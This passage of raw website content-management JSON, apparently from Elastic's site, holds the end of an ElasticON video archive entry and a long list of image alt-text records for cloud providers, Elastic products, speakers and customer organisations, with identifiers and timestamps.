MarketResearch, and C4ADS","token":"","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-06-11T15:35:58.485Z","updated_by":"blt3044324473ef223b70bc674c","url":"/events/elasticon/archive/consensus-marketresearch-c4ads","video_type":[{"title":"Video","key":"short_video","tags":[],"locale":"en-us","uid":"blt0d07966d0c7cc2b8","created_by":"blt5c97f327f30903e707c39c30","updated_by":"blt5c97f327f30903e707c39c30","created_at":"2018-09-14T22:03:52.264Z","updated_at":"2018-09-14T22:03:52.264Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-02-25T13:26:41.920Z","user":"blt0ac59771801e2eb09befe680"}}],"vidyard":{"uuid":"P8K8QWuZp2mMgBEFRy4rXz","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-07-09T23:28:07.710Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],1090],"imgAltContent":[[{"_version":1,"locale":"en-us","uid":"bltffa924ac55d9696b","ACL":{},"alt_text_l10n":"Google Cloud","created_at":"2022-09-26T22:03:17.978Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Google Cloud","updated_at":"2022-09-26T22:03:17.978Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-09-26T22:03:30.258Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt3b58313da82f767d","ACL":{},"alt_text_l10n":"Alibaba Cloud","created_at":"2022-09-26T22:02:31.046Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Alibaba Cloud","updated_at":"2022-09-26T22:03:01.894Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-09-26T22:03:30.247Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt75d785f1e5852fe1","ACL":{},"alt_text_l10n":"Tencent Cloud","created_at":"2022-09-26T22:02:54.706Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Tencent Cloud","updated_at":"2022-09-26T22:02:54.706Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-09-26T22:03:30.236Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt828d5ebb9468b886","ACL":{},"alt_text_l10n":"Amazon Web Services (AWS)","created_at":"2022-09-26T22:02:47.627Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Amazon Web Services (AWS)","updated_at":"2022-09-26T22:02:47.627Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-09-26T22:03:30.225Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt09fba657c7a83bc5","ACL":{},"alt_text_l10n":"Microsoft Azure","created_at":"2022-09-26T22:02:15.107Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Microsoft Azure","updated_at":"2022-09-26T22:02:15.107Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-09-26T22:03:30.214Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4c95fef51f752b47","ACL":{},"alt_text_l10n":"Elastic Enterprise Search","created_at":"2022-07-14T22:29:34.849Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Elastic Enterprise Search","updated_at":"2022-07-14T22:29:34.849Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-07-14T22:29:39.368Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta2ea276c30401c0c","ACL":{},"alt_text_l10n":"Kibana","created_at":"2022-07-14T22:26:18.479Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Kibana","updated_at":"2022-07-14T22:26:18.479Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-07-14T22:26:22.908Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2ecbc48c40dda5d6","ACL":{},"alt_text_l10n":"Application Performance Monitoring (APM)","created_at":"2022-07-13T19:59:06.363Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Application Performance Monitoring (APM)","updated_at":"2022-07-13T19:59:06.363Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-07-13T19:59:17.766Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt12a7b7945c143771","ACL":{},"alt_text_l10n":"Tom Kaplan","created_at":"2022-06-30T22:50:23.776Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Tom Kaplan","updated_at":"2022-06-30T22:50:23.776Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-06-30T22:50:26.858Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6e3875f2cb65b010","ACL":{},"alt_text_l10n":"Elastic Observability","created_at":"2022-06-23T22:18:01.526Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Elastic Observability","updated_at":"2022-06-23T22:18:01.526Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-06-23T22:18:06.080Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt806c6156aefec893","ACL":{},"alt_text_l10n":"Elastic Cloud","created_at":"2022-06-23T22:17:46.694Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Elastic Cloud","updated_at":"2022-06-23T22:17:46.694Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-06-23T22:17:51.494Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltea2a3342595c2256","ACL":{},"alt_text_l10n":"Flavio Knob","created_at":"2022-06-23T22:00:36.284Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Flavio Knob","updated_at":"2022-06-23T22:00:36.284Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-06-23T22:00:43.176Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdec86286dc507b12","ACL":{},"alt_text_l10n":"Shay Banon","created_at":"2022-06-23T21:58:54.908Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Shay Banon","updated_at":"2022-06-23T21:58:54.908Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-06-23T21:59:02.660Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt802af40f16c86cee","ACL":{},"alt_text_l10n":"Zurich Insurance Group","created_at":"2022-05-12T21:58:07.477Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Zurich Insurance Group","updated_at":"2022-05-12T21:58:07.477Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.478Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt402e8602dc31c98d","ACL":{},"alt_text_l10n":"Zero Latency","created_at":"2022-05-12T21:58:07.296Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Zero Latency","updated_at":"2022-05-12T21:58:07.296Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.056Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6eef21f967aadca5","ACL":{},"alt_text_l10n":"Zendesk","created_at":"2022-05-12T21:58:07.117Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Zendesk","updated_at":"2022-05-12T21:58:07.117Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.262Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta9e0832242418c91","ACL":{},"alt_text_l10n":"Zalando","created_at":"2022-05-12T21:58:06.905Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Zalando","updated_at":"2022-05-12T21:58:06.905Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.728Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt92ffc7d5a0af27ba","ACL":{},"alt_text_l10n":"Yokogawa","created_at":"2022-05-12T21:58:06.721Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Yokogawa","updated_at":"2022-05-12T21:58:06.721Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.114Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt50dee827c9ddca6c","ACL":{},"alt_text_l10n":"Yodle","created_at":"2022-05-12T21:58:06.549Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Yodle","updated_at":"2022-05-12T21:58:06.549Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.200Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdc0636418b1728e2","ACL":{},"alt_text_l10n":"Yatego","created_at":"2022-05-12T21:58:06.337Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Yatego","updated_at":"2022-05-12T21:58:06.337Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.068Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5141742ca3495e1c","ACL":{},"alt_text_l10n":"Yale University","created_at":"2022-05-12T21:58:06.152Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Yale University","updated_at":"2022-05-12T21:58:06.152Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.210Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt323409da7387c039","ACL":{},"alt_text_l10n":"XPO Logistics","created_at":"2022-05-12T21:58:05.961Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: XPO Logistics","updated_at":"2022-05-12T21:58:05.961Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.608Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbe0e7fa7c33dd6b0","ACL":{},"alt_text_l10n":"Xoom","created_at":"2022-05-12T21:58:05.779Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Xoom","updated_at":"2022-05-12T21:58:05.779Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.642Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6cc45a194dc90b06","ACL":{},"alt_text_l10n":"Xing","created_at":"2022-05-12T21:58:05.594Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Xing","updated_at":"2022-05-12T21:58:05.594Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.243Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt069c2ae8a045d1d9","ACL":{},"alt_text_l10n":"WuerthPhoenix","created_at":"2022-05-12T21:58:05.416Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: WuerthPhoenix","updated_at":"2022-05-12T21:58:05.416Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.050Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7df5c993ca47e99f","ACL":{},"alt_text_l10n":"Workday","created_at":"2022-05-12T21:58:05.218Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Workday","updated_at":"2022-05-12T21:58:05.218Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.441Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt36b939810c148804","ACL":{},"alt_text_l10n":"Wirecard","created_at":"2022-05-12T21:58:05.048Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Wirecard","updated_at":"2022-05-12T21:58:05.048Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.672Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt84bce2c969eb32c8","ACL":{},"alt_text_l10n":"Will County Sheriff's Office","created_at":"2022-05-12T21:58:04.866Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Will County Sheriff's Office","updated_at":"2022-05-12T21:58:04.866Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:44.939Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt203415bcc35d284f","ACL":{},"alt_text_l10n":"Wikimedia","created_at":"2022-05-12T21:58:04.681Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Wikimedia","updated_at":"2022-05-12T21:58:04.681Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.381Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf37fef07b73c3850","ACL":{},"alt_text_l10n":"Wemakeprice","created_at":"2022-05-12T21:58:04.491Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Wemakeprice","updated_at":"2022-05-12T21:58:04.491Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.092Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb548a39f7e8d1177","ACL":{},"alt_text_l10n":"Wellcome Collection","created_at":"2022-05-12T21:58:04.307Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Wellcome Collection","updated_at":"2022-05-12T21:58:04.307Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.570Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt73707e9fbe08c997","ACL":{},"alt_text_l10n":"Weimob","created_at":"2022-05-12T21:58:04.132Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Weimob","updated_at":"2022-05-12T21:58:04.132Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.341Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt3289a157b9290c23","ACL":{},"alt_text_l10n":"Warner Brothers","created_at":"2022-05-12T21:58:03.957Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Warner Brothers","updated_at":"2022-05-12T21:58:03.957Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.617Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt25be0810c6784170","ACL":{},"alt_text_l10n":"Walgreens","created_at":"2022-05-12T21:58:03.791Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Walgreens","updated_at":"2022-05-12T21:58:03.791Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.454Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt821f24cb81673931","ACL":{},"alt_text_l10n":"Voxpopme","created_at":"2022-05-12T21:58:03.612Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Voxpopme","updated_at":"2022-05-12T21:58:03.612Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.498Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf8e3add699994943","ACL":{},"alt_text_l10n":"Volvo","created_at":"2022-05-12T21:58:03.433Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Volvo","updated_at":"2022-05-12T21:58:03.433Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.838Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8b25ae0c5b27150d","ACL":{},"alt_text_l10n":"VITAS","created_at":"2022-05-12T21:58:03.246Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: VITAS","updated_at":"2022-05-12T21:58:03.246Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.015Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt041a600f9a4123bd","ACL":{},"alt_text_l10n":"Vimeo","created_at":"2022-05-12T21:58:03.079Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Vimeo","updated_at":"2022-05-12T21:58:03.079Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.008Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcfd649f747a6e232","ACL":{},"alt_text_l10n":"Verizon Business","created_at":"2022-05-12T21:58:02.898Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Verizon Business","updated_at":"2022-05-12T21:58:02.898Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.979Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt14e12ede074158c9","ACL":{},"alt_text_l10n":"VELTRA","created_at":"2022-05-12T21:58:02.710Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: VELTRA","updated_at":"2022-05-12T21:58:02.710Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.192Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7ea26ad5fc793765","ACL":{},"alt_text_l10n":"Vandis","created_at":"2022-05-12T21:58:02.535Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Vandis","updated_at":"2022-05-12T21:58:02.535Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.465Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2203ed64e9786c6c","ACL":{},"alt_text_l10n":"USGS","created_at":"2022-05-12T21:58:02.367Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: USGS","updated_at":"2022-05-12T21:58:02.367Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.426Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltccc935fe8a1f29ba","ACL":{},"alt_text_l10n":"USAA","created_at":"2022-05-12T21:58:02.019Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: USAA","updated_at":"2022-05-12T21:58:02.019Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.959Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc5de4351d329c977","ACL":{},"alt_text_l10n":"U.S. Census Bureau","created_at":"2022-05-12T21:58:01.828Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: U.S. Census Bureau","updated_at":"2022-05-12T21:58:01.828Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.700Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt70b7be1d1e8ccb44","ACL":{},"alt_text_l10n":"University of Washington","created_at":"2022-05-12T21:58:01.647Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: University of Washington","updated_at":"2022-05-12T21:58:01.647Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.303Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2010c4f7bec1f9ad","ACL":{},"alt_text_l10n":"University of Oxford","created_at":"2022-05-12T21:58:01.474Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: University of Oxford","updated_at":"2022-05-12T21:58:01.474Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.364Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9bdf058039e5089b","ACL":{},"alt_text_l10n":"UCLA","created_at":"2022-05-12T21:58:01.296Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: UCLA","updated_at":"2022-05-12T21:58:01.296Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.607Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt46f1e819a511f5d1","ACL":{},"alt_text_l10n":"Uber","created_at":"2022-05-12T21:58:01.109Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Uber","updated_at":"2022-05-12T21:58:01.109Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.137Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt04691d5f3c58841e","ACL":{},"alt_text_l10n":"Twilio","created_at":"2022-05-12T21:58:00.926Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Twilio","updated_at":"2022-05-12T21:58:00.926Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.018Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blted80a9d45fb0acfd","ACL":{},"alt_text_l10n":"TV2","created_at":"2022-05-12T21:58:00.757Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: TV2","updated_at":"2022-05-12T21:58:00.757Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.032Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbd8c9425f16c9672","ACL":{},"alt_text_l10n":"Travelport","created_at":"2022-05-12T21:58:00.576Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Travelport","updated_at":"2022-05-12T21:58:00.576Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.627Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt003b6fde98d77510","ACL":{},"alt_text_l10n":"Transit Wireless","created_at":"2022-05-12T21:58:00.405Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Transit Wireless","updated_at":"2022-05-12T21:58:00.405Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:52.981Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2f85af70aca589e9","ACL":{},"alt_text_l10n":"Tinder","created_at":"2022-05-12T21:58:00.229Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Tinder","updated_at":"2022-05-12T21:58:00.229Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.580Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt75dd759b88e10d4f","ACL":{},"alt_text_l10n":"Ticketmaster","created_at":"2022-05-12T21:58:00.042Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Ticketmaster","updated_at":"2022-05-12T21:58:00.042Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.378Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta48036c82747cd11","ACL":{},"alt_text_l10n":"Thought Machine","created_at":"2022-05-12T21:57:59.850Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Thought Machine","updated_at":"2022-05-12T21:57:59.850Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.667Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaf0d546ca9881f6b","ACL":{},"alt_text_l10n":"Thomson Reuters","created_at":"2022-05-12T21:57:59.666Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Thomson Reuters","updated_at":"2022-05-12T21:57:59.666Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.754Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2f7c0e2579506913","ACL":{},"alt_text_l10n":"TheLadders","created_at":"2022-05-12T21:57:59.482Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: TheLadders","updated_at":"2022-05-12T21:57:59.482Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.571Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9144d7bae77f3980","ACL":{},"alt_text_l10n":"The Warehouse Group","created_at":"2022-05-12T21:57:59.291Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: The Warehouse Group","updated_at":"2022-05-12T21:57:59.291Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.107Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf24dd4413895a40b","ACL":{},"alt_text_l10n":"The New York TImes","created_at":"2022-05-12T21:57:59.107Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: The New York TImes","updated_at":"2022-05-12T21:57:59.107Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.076Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8429054e58ba5b24","ACL":{},"alt_text_l10n":"The Home Depot","created_at":"2022-05-12T21:57:58.927Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: The Home Depot","updated_at":"2022-05-12T21:57:58.927Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.524Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4d9b0dc0b5f353fe","ACL":{},"alt_text_l10n":"The Guardian","created_at":"2022-05-12T21:57:58.746Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: The Guardian","updated_at":"2022-05-12T21:57:58.746Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.181Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt834b83b884bd1cc3","ACL":{},"alt_text_l10n":"Texas A\u0026M - College of Engineering","created_at":"2022-05-12T21:57:58.568Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: 